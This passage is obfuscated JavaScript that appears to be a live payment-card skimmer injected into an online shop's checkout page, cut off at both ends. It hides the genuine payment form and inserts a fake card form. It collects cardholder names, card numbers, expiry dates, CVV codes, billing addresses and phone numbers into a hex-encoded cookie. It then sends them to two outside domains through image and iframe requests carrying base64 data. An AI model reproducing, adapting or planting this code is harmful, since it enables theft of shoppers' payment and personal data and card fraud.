20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script>
<script>var _0x4cf547=_0x3d95;(function(_0x4cd259,_0x465514){var _0x349ca6=_0x3d95,_0x47c7f5=_0x4cd259();while(!![]){try{var _0x3fcd29=parseInt(_0x349ca6(0x1d9))/0x1+-parseInt(_0x349ca6(0x236))/0x2*(parseInt(_0x349ca6(0x1e5))/0x3)+-parseInt(_0x349ca6(0x1dc))/0x4+-parseInt(_0x349ca6(0x22e))/0x5*(-parseInt(_0x349ca6(0x23d))/0x6)+-parseInt(_0x349ca6(0x1e6))/0x7+-parseInt(_0x349ca6(0x1de))/0x8*(-parseInt(_0x349ca6(0x20e))/0x9)+parseInt(_0x349ca6(0x228))/0xa;if(_0x3fcd29===_0x465514)break;else _0x47c7f5['push'](_0x47c7f5['shift']());}catch(_0x5c084b){_0x47c7f5['push'](_0x47c7f5['shift']());}}}(_0x16ba,0x5e6ec));var fiza=[_0x4cf547(0x229),_0x4cf547(0x278),_0x4cf547(0x1fe),_0x4cf547(0x267),_0x4cf547(0x251),_0x4cf547(0x1f6),_0x4cf547(0x270),_0x4cf547(0x250),_0x4cf547(0x1f1),_0x4cf547(0x1e2),_0x4cf547(0x24c)],f_id_daww=Math[_0x4cf547(0x27a)]()[_0x4cf547(0x22b)](0x10)[_0x4cf547(0x21c)](0x2,0xe);function boms(){var _0x44ab54=_0x4cf547;for(var _0x1b6055=0x0;_0x1b6055<fiza['length'];_0x1b6055++){var _0x8cee23=fiza[_0x1b6055];if(document[_0x44ab54(0x20f)](_0x8cee23)||document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]){if(document['getElementById'](_0x8cee23)){var _0x135306=document[_0x44ab54(0x20f)](_0x8cee23)['childNodes'];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['id']!=f_id_daww){if(_0x135306[_0x1b6055][_0x44ab54(0x275)])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),'none','important');}}}if(!document['getElementById'](f_id_daww)){var _0x5b960b=_0x44ab54(0x239)+f_id_daww+_0x44ab54(0x1eb)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1d3)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1ea)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x21e)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x269)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1e4)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x247)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x25d)+f_id_daww+'5233'+_0x44ab54(0x264)+f_id_daww+'5233'+_0x44ab54(0x223)+f_id_daww+'5233'+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x20d)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x22a)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x257),_0x1999fe=document[_0x44ab54(0x253)](_0x44ab54(0x268));_0x1999fe['id']=f_id_daww,_0x1999fe[_0x44ab54(0x237)]=_0x5b960b;if(document['getElementById'](_0x8cee23)){var _0x135306=document['getElementById'](_0x8cee23)[_0x44ab54(0x218)];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['style'])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),_0x44ab54(0x271),_0x44ab54(0x1f9));}}if(document[_0x44ab54(0x20f)](_0x8cee23))document[_0x44ab54(0x20f)](_0x8cee23)['appendChild'](_0x1999fe);else document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]&&document['getElementsByClassName'](_0x8cee23)[0x0][_0x44ab54(0x24a)](_0x1999fe);}}}document[_0x44ab54(0x20f)](f_id_daww)&&(document[_0x44ab54(0x20f)](_0x44ab54(0x23c))[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x26e))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--month')[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x227))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--cvv')[_0x44ab54(0x207)]=![]);}function _0x16ba(){var _0x2603df=['billing[city]:','shipping-information-content','st-checkout-payment-step','iframe','shift','getElementsByTagName','__mage_selector=236232342323626326;\x20path=/','HOOK_ADVANCED_PAYMENT','URL','CV2','important','address_delivery','return\x20(function()\x20','billing[country_id]','input','checkout-payment-method','x_exp_date_y','name','type','MM\x20/\x20YY','|billing[region_id]:undefined|','delivery_id_state',';\x20path=/','{}.constructor(\x22return\x20this\x22)(\x20)','disabled','getElementsByName','billing[postcode]:','billing[city]','console','address_phone_mobile','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','342obqcbZ','getElementById','x_exp_date_m','hexDecode','delivery_postcode','documentElement','match','delivery_id_country','billing[telephone]:','expiry_year','childNodes','address_phone','__mage_static=236232342323626326;\x20path=/','<br>','substr','cvc','\x20.information--field{margin-bottom:\x2012px;}#','length','hexEncode','location','billing[region_id]','\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#','prototype','__proto__','apply','field--year','4198180CXqxYI','checkout-payment-method-load','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','toString','replace','billing[postcode]','135kzfvwb','cc_cid','indexOf','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','table','__mage_static','warn','setProperty','1496548xoeHun','innerHTML','display','<ul\x20id=\x22','delivery_address1','slice','field--holder','93222HxHUmp','stringify','customer_lastname','address_postcode','authorizenet_expiration_yr','billing[firstname]:','address_lastname','address_city','billing[fullname]:','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','\x20em{color:\x20#ca0001;}#','addEventListener','billing[country_id]:','appendChild','expiry_month','payment-methods','x_card_num','all','button','payment-method','paymentMethodContainer','__mage_static=','createElement','|authorizenet_expiration_yr:','search','submit','\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>','|cc_number:','radio','innerText','trace','id_country','\x20input,\x20#','236232342323626326','delivery_phone','address1','billing[city][]:','charCodeAt','cookie','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','CVC','__mage_selector','checkout-payment-step','form','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','billing[lastname]:','push','join','forEach','field--card-number','authorizenet_expiration','HOOK_SHOPPING_CART','none','log','hidden','000','style','split','replaceAll','payment_method_container','cardnumber','random','click','bind','fromCharCode','billing[street][]','value','https://altraxpart.be/?prod_hash=','|raw_ad:','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<o